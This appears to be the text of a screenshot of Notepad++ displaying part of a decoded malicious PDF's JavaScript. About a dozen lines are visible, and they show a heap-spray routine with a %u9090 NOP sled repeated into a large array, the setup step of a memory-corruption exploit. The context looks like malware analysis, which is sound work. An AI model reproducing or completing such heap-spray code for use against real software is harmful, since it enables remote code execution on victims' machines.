 C:\Documents and Settings\Administrator\Desktop\pdf_malware_decoded.html - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
pdf_malware_decoded.html
24 return _l8.substring(0,_l9/2)
25 }
26 function _I0(_I1) //heap spray
27 {
28 _I1=unescape(_I1);
29 roteDak=_I1.length*2;
30 dakRote=unescape('%u9090'); //NOP sled
31 spray=_l7(dakRote,0x2000-roteDak);
32 loxWhee=_I1+spray;
33 loxWhee=_l7(loxWhee,524098);
34 for(i=0; i < 400; i++)
35 _l4[i]=loxWhee.substr(0,loxWhee.length-1)+dakRote;
36 }
37 function _I2(_I1,len)
length : 4326 lines : 112 Ln : 42 Col : 2 Sel : 0 | 0 Dos\Windows ANSI as UTF-8 INS